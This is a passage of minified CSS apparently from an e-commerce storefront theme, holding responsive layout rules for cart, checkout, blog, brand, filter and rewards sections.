450px);padding-right:20px}.wordpress-post-view .page-wrapper .page-main .columns .column.main .blog_post_page .blog_post_container .blog_post_inner .post_sidebar_block,.wordpress-post-view.page-products .page-wrapper .page-main .columns .column.main .blog_post_page .blog_post_container .blog_post_inner .post_sidebar_block{max-width:450px}.wordpress-post-view .page-wrapper .page-main .columns .column.main .blog_post_page .blog_post_container .blog_post_inner .post_sidebar_block .related_blog_product,.wordpress-post-view.page-products .page-wrapper .page-main .columns .column.main .blog_post_page .blog_post_container .blog_post_inner .post_sidebar_block .related_blog_product{padding:24px 20px 0;margin:0 0 20px}.wordpress-post-view .page-wrapper .page-main .columns .column.main .blog_post_page .blog_post_container .blog_post_inner .post_sidebar_block .related_blog_product .related_product_list .block.related-products .block-content.content .products-grid .product-item,.wordpress-post-view.page-products .page-wrapper .page-main .columns .column.main .blog_post_page .blog_post_container .blog_post_inner .post_sidebar_block .related_blog_product .related_product_list .block.related-products .block-content.content .products-grid .product-item{width:calc((100% - 20px)/2);margin:0 20px 30px 0}.wordpress-post-view .page-wrapper .page-main .columns .column.main .blog_post_page .blog_post_container .blog_post_inner .post_sidebar_block .related_article_blog .left_article_block,.wordpress-post-view.page-products .page-wrapper .page-main .columns .column.main .blog_post_page .blog_post_container .blog_post_inner .post_sidebar_block .related_article_blog .left_article_block{width:calc(100% - 200px)}.wordpress-post-view .page-wrapper .page-main .columns .column.main .blog_post_page .blog_post_container .blog_post_inner .post_sidebar_block .related_article_blog .right_article_block,.wordpress-post-view.page-products .page-wrapper .page-main .columns .column.main .blog_post_page .blog_post_container .blog_post_inner .post_sidebar_block .related_article_blog .right_article_block{max-width:200px;width:100%;height:156px}.cms-brands .column.main .brand_page .brand_page_container .brand_page_inner .brand_page_data_content .brand_page_data_content_inner .brand_page_data_content_main .brand_page_data_content_inner>ul{text-align:center}.cms-brands .column.main .brand_page .brand_page_container .brand_page_inner .brand_page_data_content .brand_page_data_content_inner .brand_page_data_content_main .brand_page_data_content_inner>ul>li{width:calc((100% - 84px)/7);float:none;margin:0 10px 10px 0}.cms-brands .column.main .brand_page .brand_page_container .brand_page_inner .brand_page_data_content .brand_page_data_content_inner .brand_page_data_content_main .brand_page_data_content_inner>ul>li:nth-child(7n+0){margin:0 0 10px}.latest_deal_data_main .latest_deal_data_container .latest_deal_data_inner .latest_deal_block_data_main ul.latest_deal_block_items li.latest_deal_block_item{width:calc((100% - 48px)/3)}.latest_deal_data_main .latest_deal_data_container .latest_deal_data_inner .latest_deal_block_data_main ul.latest_deal_block_items li.latest_deal_block_item:nth-child(3n+2){margin:0 20px}.joannes_picks_data_main .joannes_picks_data_container .joannes_picks_data_inner .joannes_picks_block_data_main ul.joannes_picks_block_items li.joannes_picks_block_item{width:calc((100% - 80px)/4);margin:0 20px 0 0}.top_category_data_main .top_category_data_container .top_category_data_inner .top_category_data_main ul.top_category_items li.top_category_item{width:calc((100% - 120px)/6);margin:0 20px 20px 0}.top_category_data_main .top_category_data_container .top_category_data_inner .top_category_data_main ul.top_category_items li.top_category_item:nth-child(6n+0){margin:0 0 20px}}@media all and (max-width:992px),print{.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container form.form.form-cart{width:calc(100% - 300px)}.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container .cart-summary{max-width:280px}.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container .cart-summary ul.checkout.methods.items.checkout-methods-items li.item button.checkout{font-size:18px}.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container .cart-summary .block.discount .title{max-width:100%}.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container .cart-summary .block.discount .content form#discount-coupon-form .fieldset.coupon .field{width:100%;display:inline-block;float:none;margin:0;max-width:inherit;margin:auto;padding:0 15px}.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container .cart-summary .block.discount .content form#discount-coupon-form .fieldset.coupon .actions-toolbar{width:100%;display:inline-block;float:none;margin:0;max-width:inherit;margin:8px auto 0px;padding:0 15px}.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container .cart-summary .block.discount .content form#discount-coupon-form .fieldset.coupon .actions-toolbar .primary{float:none}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper{float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper #opc-sidebar .opc-block-summary .block.items-in-cart .content.minicart-items .minicart-items-wrapper .minicart-items .product-item .product .product-item-details .product-item-inner .product-item-name-block{width:calc(100% - 90px)}.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.modal-popup.minicart_custom{top:184px}body.minicart_active .page-wrapper .page-header .minicart-wrapper.active .block-minicart{top:129px}.cms-brands .column.main .brand_page .brand_page_container .brand_page_inner .brand_page_data .brand_filter ul.brand_list_items li.brand_list_item{display:inline-block;float:left;margin-bottom:0;line-height:normal;padding:0 0 10px;width:4%}.cms-brands .column.main .brand_page .brand_page_container .brand_page_inner .brand_page_data .brand_filter ul.brand_list_items li.brand_list_item>a{position:relative;line-height:36px}.cms-brands .column.main .brand_page .brand_page_container .brand_page_inner .brand_page_data .brand_filter ul.brand_list_items li.brand_list_item.active:after{display:none}.cms-brands .column.main .brand_page .brand_page_container .brand_page_inner .brand_page_data .brand_filter ul.brand_list_items li.brand_list_item.active>a:after{content:'';display:inline-block;border-bottom:5px solid #6c930f;width:100%;position:absolute;left:0;bottom:0}.cms-brands .column.main .brand_page .brand_page_container .brand_page_inner .brand_page_data .brand_items_data{margin-top:4px}.shipping_main .shipping_container .shipping_inner .shipping_cost_main .price_table{width:100%;margin-bottom:15px}}@media all and (max-width:966px),print{.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.catalog-product-view .page-wrapper .columns .product-info-main .product-info-price .price-box span.price{font-size:20px !important}.catalog-product-view .page-wrapper .columns .product-info-main .product-info-price .old-price{margin-top:4px}.catalog-product-view .page-wrapper .columns .product-info-main .product-info-price .old-price .price-container span.price{font-size:14px !important}.catalog-product-view .page-wrapper .columns .product-info-main .product-info-price a.action.towishlist>span{display:none}body.page-with-filter.page-products.active{overflow:hidden}.page-with-filter.page-products .page-wrapper .page-header{z-index:1}.page-with-filter.page-products .page-wrapper .page-main .columns .sidebar.sidebar-main{width:100%;padding:0;display:none}.page-with-filter.page-products .page-wrapper .page-main .columns .sidebar.sidebar-main.active{width:100%;position:fixed;height:100%;z-index:999;top:0;left:0;right:0;padding:20px;overflow-y:scroll;display:block}.page-with-filter.page-products .page-wrapper .page-main .columns .sidebar.sidebar-main.active .sidebar_inner{width:calc(100% - 54px);position:fixed;height:100%;background:#fff;z-index:999;top:0;left:0;right:0;display:block;padding:20px;overflow-y:scroll}.page-with-filter.page-products .page-wrapper .page-main .columns .sidebar.sidebar-main.active .sidebar_inner .back.close_filter{margin-bottom:10px;display:block}.page-with-filter.page-products .page-wrapper .page-main .columns .sidebar.sidebar-main.active .sidebar_inner .brand_category_main.category_sidebar{line-height:1.1}.page-with-filter.page-products .page-wrapper .page-main .columns .sidebar.sidebar-main.active .sidebar_inner .brand_category_main.category_sidebar .block-title{position:relative;font-size:12px;margin:0;color:#8fc314;font-weight:700;font-family:"LatoBold"}.page-with-filter.page-products .page-wrapper .page-main .columns .sidebar.sidebar-main.active .sidebar_inner .brand_category_main.category_sidebar .block-title:after{position:absolute;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:40px;color:inherit;content:"\e608";font-family:"icons-blank-theme";vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;text-align:center;line-height:10px;right:-13px;top:3px}.page-with-filter.page-products .page-wrapper .page-main .columns .sidebar.sidebar-main.active .sidebar_inner .brand_category_main.category_sidebar .block-content{display:none}.page-with-filter.page-products .page-wrapper .page-main .columns .sidebar.sidebar-main.active .sidebar_inner .brand_category_main.category_sidebar.active .block-title:after{content:"\e622"}.page-with-filter.page-products .page-wrapper .page-main .columns .sidebar.sidebar-main.active .sidebar_inner .brand_category_main.category_sidebar.active .block-content{display:block}.page-with-filter.page-products .page-wrapper .page-main .columns .sidebar.sidebar-main.active .custom_filter_button{diplay:block}.page-with-filter.page-products .page-wrapper .page-main .columns .sidebar.sidebar-main.active .back_close{position:relative}.page-with-filter.page-products .page-wrapper .page-main .columns .sidebar.sidebar-main.active .back_close .close.close_filter{text-decoration:none;cursor:pointer;display:block;font-size:0;left:15px;position:absolute;top:4px;right:-7px;left:auto;z-index:14}.page-with-filter.page-products .page-wrapper .page-main .columns .sidebar.sidebar-main.active .back_close .close.close_filter:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:40px;border-radius:50%;height:30px;font-weight:700;color:#fff;line-height:30px;color:#8f8f8f;content:'\e616';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;z-index:300;position:relative;color:#809c55;background:#fff;width:31px;height:31px;border-radius:31px;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center}.page-with-filter.page-products .page-wrapper .page-main .columns .sidebar.sidebar-main.active .back_close .close.close_filter:after{background:rgba(0,0,0,.5);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.page-with-filter.page-products .page-wrapper .page-main .columns .sidebar.sidebar-main.active>.block.filter>.block-title.filter-title{display:none}.page-with-filter.page-products .page-wrapper .page-main .columns .sidebar.sidebar-main.active>.block.filter .filter-options .filter-options-title{width:100%;display:inline-block;font-size:16px;color:#6c930f;font-weight:700;font-family:"AleoBold";margin:20px 0 20px;background:0 0;border:0}.page-with-filter.page-products .page-wrapper .page-main .columns .sidebar.sidebar-main.active>.block.filter .filter-options .filter-options-content{margin:0 0 10px}.page-with-filter.page-products .page-wrapper .page-main .columns .sidebar.sidebar-main.active>.block.filter .filter-options .filter-options-content .price_bar{font-size:14px}.page-with-filter.page-products .page-wrapper .page-main .columns .sidebar.sidebar-main .custom_filter_button{display:none;font-size:16px;line-height:24px;color:#6c930f;font-weight:400;font-family:"AleoRegular";display:inline-block;padding:8px 49px 8px 15px;background:#edf3e1;border:1px solid #a7cf3b;position:relative;float:left;width:100%;margin:20px 0 30px;cursor:pointer}.page-with-filter.page-products .page-wrapper .page-main .columns .sidebar.sidebar-main .custom_filter_button.active{display:block}.page-with-filter.page-products .page-wrapper .page-main .columns .sidebar.sidebar-main .custom_filter_button:after{content:'';width:14px;height:14px;display:inline-block;background:url(../images/filtermobile.png) no-repeat;float:right;position:absolute;top:50%;transform:translateY(-50%);right:15px}.page-with-filter.page-products .page-wrapper .page-main .columns .column.main{padding:0;width:100%}.page-with-filter.page-products .page-wrapper .page-main .columns .column.main .custom_filter_button{font-size:16px;line-height:24px;color:#6c930f;font-weight:400;font-family:"AleoRegular";display:inline-block;padding:8px 49px 8px 15px;background:#edf3e1;border:1px solid #a7cf3b;position:relative;float:left;width:100%;margin:20px 0 30px;cursor:pointer}.page-with-filter.page-products .page-wrapper .page-main .columns .column.main .custom_filter_button:after{content:'';width:14px;height:14px;display:inline-block;background:url(../images/filtermobile.png) no-repeat;float:right;position:absolute;top:50%;transform:translateY(-50%);right:15px}body.wordpress-post-view .page-wrapper .page-main .columns .column.main .blog_post_page .blog_post_container .blog_post_inner .post_data_block .block.block-blog.block-blog-categories .block-content #wp-category-list li.item,body.wordpress-post-view.page-products .page-wrapper .page-main .columns .column.main .blog_post_page .blog_post_container .blog_post_inner .post_data_block .block.block-blog.block-blog-categories .block-content #wp-category-list li.item{height:170px}.wordpress-post-view .page-wrapper .page-main .columns .column.main .blog_post_page .blog_post_container .blog_post_inner .post_data_block,.wordpress-post-view.page-products .page-wrapper .page-main .columns .column.main .blog_post_page .blog_post_container .blog_post_inner .post_data_block{width:100%;padding-right:0}.wordpress-post-view .page-wrapper .page-main .columns .column.main .blog_post_page .blog_post_container .blog_post_inner .post_data_block .post-view .post-entry .post-image>a,.wordpress-post-view.page-products .page-wrapper .page-main .columns .column.main .blog_post_page .blog_post_container .blog_post_inner .post_data_block .post-view .post-entry .post-image>a{width:100%}.wordpress-post-view .page-wrapper .page-main .columns .column.main .blog_post_page .blog_post_container .blog_post_inner .post_data_block .post-view .post-entry .post-image>a img,.wordpress-post-view.page-products .page-wrapper .page-main .columns .column.main .blog_post_page .blog_post_container .blog_post_inner .post_data_block .post-view .post-entry .post-image>a img{width:100%}.wordpress-post-view .page-wrapper .page-main .columns .column.main .blog_post_page .blog_post_container .blog_post_inner .post_sidebar_block,.wordpress-post-view.page-products .page-wrapper .page-main .columns .column.main .blog_post_page .blog_post_container .blog_post_inner .post_sidebar_block{max-width:inherit}.wordpress-post-view .page-wrapper .page-main .columns .column.main .blog_post_page .blog_post_container .blog_post_inner .post_sidebar_block .custom_search_box,.wordpress-post-view.page-products .page-wrapper .page-main .columns .column.main .blog_post_page .blog_post_container .blog_post_inner .post_sidebar_block .custom_search_box{margin:20px 0 13px}.wordpress-term-view .page-wrapper .page-main .columns .column.main .post-list-wrapper ol.post-list li.item,.wordpress-search-view .page-wrapper .page-main .columns .column.main .post-list-wrapper ol.post-list li.item,.wordpress-posttype-view .page-wrapper .page-main .columns .column.main .post-list-wrapper ol.post-list li.item{width:calc((100% - 20px)/2)}.wordpress-term-view .page-wrapper .page-main .columns .column.main .post-list-wrapper ol.post-list li.item:nth-child(odd),.wordpress-search-view .page-wrapper .page-main .columns .column.main .post-list-wrapper ol.post-list li.item:nth-child(odd),.wordpress-posttype-view .page-wrapper .page-main .columns .column.main .post-list-wrapper ol.post-list li.item:nth-child(odd){margin-right:20px}.wordpress-term-view .page-wrapper .page-main .columns .column.main .first_post_data .first_post_data_main .first_post_details,.wordpress-search-view .page-wrapper .page-main .columns .column.main .first_post_data .first_post_data_main .first_post_details,.wordpress-posttype-view .page-wrapper .page-main .columns .column.main .first_post_data .first_post_data_main .first_post_details{padding-right:20px}.wordpress-term-view .page-wrapper .page-main .columns .column.main .first_post_data .first_post_data_main .first_post_details .author_post .author_data .author_name,.wordpress-search-view .page-wrapper .page-main .columns .column.main .first_post_data .first_post_data_main .first_post_details .author_post .author_data .author_name,.wordpress-posttype-view .page-wrapper .page-main .columns .column.main .first_post_data .first_post_data_main .first_post_details .author_post .author_data .author_name{font-size:22px}.wordpress-term-view .page-wrapper .page-main .columns .column.main .first_post_data .first_post_data_main .first_post_details .author_post .author_data .author_info,.wordpress-search-view .page-wrapper .page-main .columns .column.main .first_post_data .first_post_data_main .first_post_details .author_post .author_data .author_info,.wordpress-posttype-view .page-wrapper .page-main .columns .column.main .first_post_data .first_post_data_main .first_post_details .author_post .author_data .author_info{font-size:13px}.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container form.form.form-cart .cart.table-wrapper table#shopping-cart-table{width:100%;display:inline-block}.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container form.form.form-cart .cart.table-wrapper table#shopping-cart-table thead{width:100%;display:inline-block}.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container form.form.form-cart .cart.table-wrapper table#shopping-cart-table thead tr{display:inline-block;width:100%}.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container form.form.form-cart .cart.table-wrapper table#shopping-cart-table thead tr th.col{display:none;padding:0}.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container form.form.form-cart .cart.table-wrapper table#shopping-cart-table thead tr th.col.item{display:inline-block;width:100%}.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container form.form.form-cart .cart.table-wrapper table#shopping-cart-table tbody.cart.item{width:100%;display:inline-block;padding-bottom:20px}.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container form.form.form-cart .cart.table-wrapper table#shopping-cart-table tbody.cart.item tr.item-info{width:100%;display:inline-block}.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container form.form.form-cart .cart.table-wrapper table#shopping-cart-table tbody.cart.item tr.item-info td.col.item{width:100%;display:inline-block;padding:20px 0 20px}.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container form.form.form-cart .cart.table-wrapper table#shopping-cart-table tbody.cart.item tr.item-info td.col.price{width:25%;display:inline-block;text-align:left;padding:0;box-sizing:border-box;vertical-align:top;float:left}.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container form.form.form-cart .cart.table-wrapper table#shopping-cart-table tbody.cart.item tr.item-info td.col.price .price-excluding-tax .price{line-height:32px}.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container form.form.form-cart .cart.table-wrapper table#shopping-cart-table tbody.cart.item tr.item-info td.col.price:before{content:"Price";font-size:16px;color:#6c930f;font-weight:700;font-family:"LatoBold";text-transform:uppercase;margin-bottom:5px;width:100%;display:inline-block}.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container form.form.form-cart .cart.table-wrapper table#shopping-cart-table tbody.cart.item tr.item-info td.col.subtotal{width:25%;display:inline-block;text-align:center;padding:0;box-sizing:border-box;vertical-align:top;float:left}.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container form.form.form-cart .cart.table-wrapper table#shopping-cart-table tbody.cart.item tr.item-info td.col.subtotal .price-excluding-tax .price{line-height:32px}.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container form.form.form-cart .cart.table-wrapper table#shopping-cart-table tbody.cart.item tr.item-info td.col.subtotal:before{content:"Subtotal";font-size:16px;color:#6c930f;font-weight:700;font-family:"LatoBold";text-transform:uppercase;margin-bottom:5px;width:100%;display:inline-block}.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container form.form.form-cart .cart.table-wrapper table#shopping-cart-table tbody.cart.item tr.item-info td.col.qty{width:25%;display:inline-block;text-align:center;padding:0;box-sizing:border-box;vertical-align:top;margin:0;float:left}.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container form.form.form-cart .cart.table-wrapper table#shopping-cart-table tbody.cart.item tr.item-info td.col.qty:before{content:"Qty";font-size:16px;color:#6c930f;font-weight:700;font-family:"LatoBold";text-transform:uppercase;margin-bottom:5px;width:100%;display:inline-block}.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container form.form.form-cart .cart.table-wrapper table#shopping-cart-table tbody.cart.item tr.item-info td.col.action{width:25%;display:inline-block;text-align:right;padding:0;box-sizing:border-box;vertical-align:bottom;float:left;margin:39px 0 0}.joannes_picks_data_main .joannes_picks_data_container .joannes_picks_data_inner .joannes_picks_block_data_main ul.joannes_picks_block_items li.joannes_picks_block_item{width:calc((100% - 40px)/2)}.joannes_picks_data_main .joannes_picks_data_container .joannes_picks_data_inner .joannes_picks_block_data_main ul.joannes_picks_block_items li.joannes_picks_block_item:nth-child(odd){margin:0 20px 0 0}.joannes_picks_data_main .joannes_picks_data_container .joannes_picks_data_inner .joannes_picks_block_data_main ul.joannes_picks_block_items li.joannes_picks_block_item:nth-child(even){margin:0}.top_category_data_main .top_category_data_container .top_category_data_inner .top_category_data_main ul.top_category_items li.top_category_item{width:calc((100% - 60px)/3)}.top_category_data_main .top_category_data_container .top_category_data_inner .top_category_data_main ul.top_category_items li.top_category_item:nth-child(3n+0){margin:0 0 20px}.ampromo-items-add.custom_green_gift_box .green_gift_box .green_gift_box_container .green_gift_box_inner .gift_box_icon{margin-right:10px}.ampromo-items-add.custom_green_gift_box .green_gift_box .green_gift_box_container .green_gift_box_inner .gift_box_text .gift_box_title{font-size:40px}.ampromo-items-add.custom_green_gift_box .green_gift_box .green_gift_box_container .green_gift_box_inner .gift_box_text .gift_box_details{font-size:16px}.ampromo-items-add.custom_green_gift_box .green_gift_box .green_gift_box_container .green_gift_box_inner .gift_box_text .gift_box_details>a{font-size:16px}}@media all and (max-width:820px),print{.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-shipping-address #checkout-step-shipping .billing_form_custom .billing-address-same-as-shipping-block>label{width:calc(100% - 40px)}.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.gift_page .giftpage_data .giftpage_data_inner .gift_list_block .gift_list_items li.gift_list_item{width:100%}.gift_page .giftpage_data .giftpage_data_inner .gift_list_block .gift_list_items li.gift_list_item:nth-child(odd){margin:0 0 40px}body.wordpress-post-view .page-wrapper .page-main .columns .column.main .blog_post_page .blog_post_container .blog_post_inner .post_data_block .block.block-blog.block-blog-categories .block-content #wp-category-list li.item,body.wordpress-post-view.page-products .page-wrapper .page-main .columns .column.main .blog_post_page .blog_post_container .blog_post_inner .post_data_block .block.block-blog.block-blog-categories .block-content #wp-category-list li.item{height:145px}.wordpress-term-view .page-wrapper .page-main .columns .column.main .first_post_data .first_post_data_main .first_post_details .author_post .author_data .author_name,.wordpress-search-view .page-wrapper .page-main .columns .column.main .first_post_data .first_post_data_main .first_post_details .author_post .author_data .author_name,.wordpress-posttype-view .page-wrapper .page-main .columns .column.main .first_post_data .first_post_data_main .first_post_details .author_post .author_data .author_name{font-size:18px}.wordpress-term-view .page-wrapper .page-main .columns .column.main .first_post_data .first_post_data_main .first_post_details .author_post .author_data .author_info,.wordpress-search-view .page-wrapper .page-main .columns .column.main .first_post_data .first_post_data_main .first_post_details .author_post .author_data .author_info,.wordpress-posttype-view .page-wrapper .page-main .columns .column.main .first_post_data .first_post_data_main .first_post_details .author_post .author_data .author_info{font-size:10px}.cms-brands .column.main .brand_page .brand_page_container .brand_page_inner .brand_page_data .brand_items_data ul.brand_items li.brand_item{width:20%}.cms-brands .column.main .brand_page .brand_page_container .brand_page_inner .brand_page_data_content .brand_page_data_content_inner .brand_page_data_content_main .brand_page_data_content_inner>ul>li{width:calc((100% - 84px)/5);margin:0 10px 10px 0 !Important}.cms-brands .column.main .brand_page .brand_page_container .brand_page_inner .brand_page_data_content .brand_page_data_content_inner .brand_page_data_content_main .brand_page_data_content_inner>ul>li:nth-child(5n+0){margin:0 0 10px !Important}.cms-brands .column.main .brand_page .brand_page_container .brand_page_inner .brand_page_data .brand_filter ul.brand_list_items li.brand_list_item{width:7%}.ampromo-items-add.custom_green_gift_box .green_gift_box .green_gift_box_container .green_gift_box_inner .gift_box_text .gift_box_title{font-size:36px}.ampromo-items-add.custom_green_gift_box .green_gift_box .green_gift_box_container .green_gift_box_inner .gift_box_text .gift_box_details{font-size:14px}.ampromo-items-add.custom_green_gift_box .green_gift_box .green_gift_box_container .green_gift_box_inner .gift_box_text .gift_box_details>a{font-size:14px}}@media all and (max-width:540px),print{.checkout-cart-index .reward-main .reward-inner h2.for_cart{font-size:17px}body.checkout-cart-index .page-wrapper .page-header .header.content{margin:30px 20px 10px}body.checkout-cart-index .page-wrapper .breadcrumbs ul.items{font-size:9px}body.checkout-cart-index .page-wrapper .page-main{margin-top:10px;padding:0 10px}body.checkout-cart-index .page-wrapper .page-main .page-title-wrapper h1.page-title{font-size:17px}body.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container .checkout_header_guest_message{margin:0}body.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container .checkout_header_guest_message>p{font-size:11px}body.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container form.form.form-cart .cart.table-wrapper table#shopping-cart-table thead{display:none}body.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container form.form.form-cart .cart.table-wrapper table#shopping-cart-table thead tr th.col>span{font-size:12px}body.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container form.form.form-cart .cart.table-wrapper table#shopping-cart-table tbody.cart.item{padding:13px 0 20px}body.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container form.form.form-cart .cart.table-wrapper table#shopping-cart-table tbody.cart.item:before{content:'Product';width:100%;display:inline-block;margin-bottom:8px;font-size:12px;color:#6c930f;font-weight:700;font-family:"Lato";text-transform:uppercase}body.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container form.form.form-cart .cart.table-wrapper table#shopping-cart-table tbody.cart.item tr.item-info td.col.item{padding:0 0 8px}body.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container form.form.form-cart .cart.table-wrapper table#shopping-cart-table tbody.cart.item tr.item-info td.col.item .product-item-photo{max-width:100px;margin-right:15px}body.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container form.form.form-cart .cart.table-wrapper table#shopping-cart-table tbody.cart.item tr.item-info td.col.item .product-item-details{width:calc(100% - 125px);vertical-align:top}body.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container form.form.form-cart .cart.table-wrapper table#shopping-cart-table tbody.cart.item tr.item-info td.col.item .product-item-details strong.product-item-name{font-size:12px}body.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container form.form.form-cart .cart.table-wrapper table#shopping-cart-table tbody.cart.item tr.item-info td.col.qty{width:30%}body.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container form.form.form-cart .cart.table-wrapper table#shopping-cart-table tbody.cart.item tr.item-info td.col.qty:before{font-size:12px;padding-bottom:0}body.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container form.form.form-cart .cart.table-wrapper table#shopping-cart-table tbody.cart.item tr.item-info td.col.qty .field.qty .minicart_qty_box input{font-size:15px;width:80px}body.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container form.form.form-cart .cart.table-wrapper table#shopping-cart-table tbody.cart.item tr.item-info td.col.qty .field.qty .minicart_qty_box span.decreaseQty{font-size:15px}body.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container form.form.form-cart .cart.table-wrapper table#shopping-cart-table tbody.cart.item tr.item-info td.col.qty .field.qty .minicart_qty_box span.increaseQty{font-size:15px}body.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container form.form.form-cart .cart.table-wrapper table#shopping-cart-table tbody.cart.item tr.item-info td.col.price:before,body.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container form.form.form-cart .cart.table-wrapper table#shopping-cart-table tbody.cart.item tr.item-info td.col.subtotal:before{font-size:12px;padding-bottom:0}body.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container form.form.form-cart .cart.table-wrapper table#shopping-cart-table tbody.cart.item tr.item-info td.col.price .price-excluding-tax .price,body.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container form.form.form-cart .cart.table-wrapper table#shopping-cart-table tbody.cart.item tr.item-info td.col.subtotal .price-excluding-tax .price{font-size:15px}body.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container form.form.form-cart .cart.table-wrapper table#shopping-cart-table tbody.cart.item tr.item-info td.col.action{width:20%;margin:36px 0 0}body.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container form.form.form-cart .cart.main.actions a.action.continue{width:100%}body.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container .cart-summary ul.checkout.methods.items.checkout-methods-items{margin-top:10px}body.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container .cart-summary ul.checkout.methods.items.checkout-methods-items li.item button.checkout{font-size:20px;line-height:41px}body.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container .cart-summary .block.discount .content form#discount-coupon-form .fieldset.coupon{margin:0;padding:0 15px}body.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container .cart-summary .block.discount .content form#discount-coupon-form .fieldset.coupon .field{width:calc(100% - 80px);padding:0 5px 0 0;display:inline-block;vertical-align:top;float:left}body.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container .cart-summary .block.discount .content form#discount-coupon-form .fieldset.coupon .actions-toolbar{width:80px;padding:0;display:inline-block;vertical-align:top;float:left;margin:0}body.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container .cart-summary #block-shipping #block-summary form#shipping-zip-form .fieldset.estimate div.field label.label{font-size:14px}body.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container .cart-summary #cart-totals{border:1px solid #ccc;border-top:0}body.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container .cart-summary #cart-totals .table-wrapper{border-top:1px solid #ccc}body.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container .cart-summary #cart-totals .table-wrapper table.data.table.totals tbody tr th.mark{font-size:13px;padding:10px 4px 5px}body.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container .cart-summary #cart-totals .table-wrapper table.data.table.totals tbody tr.grand.totals th.mark{text-transform:uppercase;padding:5px 4px 8px}body.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container .cart-summary #cart-totals .table-wrapper table.data.table.totals tbody tr.grand.totals td.amount{padding:5px 4px 8px}body.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container .cart-summary #cart-totals .table-wrapper table.data.table.totals tbody tr td.amount{font-size:13px;padding:10px 4px 5px}.checkout-cart-index .reward-main h2,.checkout-index-index .reward-main h2{font-size:17px;margin-bottom:13px}.checkout-cart-index .reward-main .reward-inner,.checkout-index-index .reward-main .reward-inner{padding:11px 8px 8px}.checkout-cart-index .reward-main .reward-inner .contant_redeem .title,.checkout-index-index .reward-main .reward-inner .contant_redeem .title{font-size:13px;margin:0}.checkout-cart-index .reward-main .reward-inner .contant_redeem .title i,.checkout-index-index .reward-main .reward-inner .contant_redeem .title i{font-size:13px}.checkout-cart-index .reward-main .reward-inner .contant_redeem .desc,.checkout-index-index .reward-main .reward-inner .contant_redeem .desc{font-size:11px}.checkout-cart-index .reward-main .reward-inner .slider_main .slider,.checkout-index-index .reward-main .reward-inner .slider_main .slider{padding:3px 11px 3px 0}.checkout-cart-index .reward-main .reward-inner .slider_main span.redeem,.checkout-index-index .reward-main .reward-inner .slider_main span.redeem{font-size:12px;padding:3px}.catalog-product-view .page-wrapper .page-main .review_details_main .review_details_inner button#write_review,.catalog-product-view 